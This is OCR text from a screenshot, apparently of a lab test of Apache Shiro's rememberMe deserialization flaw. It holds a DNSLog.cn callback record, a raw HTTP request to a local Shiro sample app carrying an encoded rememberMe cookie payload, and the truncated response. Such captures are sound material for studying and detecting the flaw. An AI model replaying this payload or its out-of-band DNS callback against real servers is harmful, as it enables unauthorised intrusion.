 DNSLog.cn
Get SubDomain Refresh Record
5fzd8f.dnslog.cn
DNS Query Record IP Address Created Time
5fzd8f.dnslog.cn 2021-05-21 08:4
5:40
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
Request
Pretty Raw \n Actions
1 GET /samples_web_war_exploded/ HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="89", ";Not A
Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 Referer:
http://localhost:8081/samples_web_war_exploded/
login.jsp
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=
B168327E2204497D944C10082A47F2EF; rememberMe=
Y3M07legS/64hNfAmb+zfY1Ch/sXxGbop7rMR3YgWuFwTmd
ZEGj1q0oaHMowhUpUopo4XNjBkIDbn+w4Zhq0QO+9GXX4+h
ZA67NiM5U6sXcxtxLZCdlRB4JlrT8JrtTs+OyejDVh2HXLg
I29lmMSDVoVW5OV3EHISFbFS+MmQv6JGqt60OZHxw6y1uhw
YcWiRZ2kqGwDbNE/Xj+vNA1/5CdvnElY3jVvo8YJ8Suy8zz
nVuMlR2OsjksaHel8dXoUSXRiTAsMnn0SJIqKm7KI98YqTQ
aSn4F7VnEqaaNyciQwgOoOV/MphOWjVcTWsEDgdUjT5WgI+
pJSZpX9JIo1XT75SPpWkiIw9Sseptaor5fsPMPNuk/lf5bW
SpnwFTlTUuClsDJbOXjgvcew77i9tw==
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=
3 Set-Cookie: JSESSIONID=
4 Content-Type: text/html
5 Content-Length: 967
6 Date: Fri, 21 May 2021
7 Connection: close
8
9
10
11
12
13
14
15
16 <html>
17 <head>
18 <link type="text/cs
19 <title>
Apache Shiro Quic
</title>
20 </head>
21 <body>
22
23 <h1>
Apache Shiro Quic
</h1>
24
25 <p>
Hi Guest!
26 (
27 <a href="/samples
(sample accounts
28 </p>
29
30 <p>
Welcome to the Ap
INSPECTOR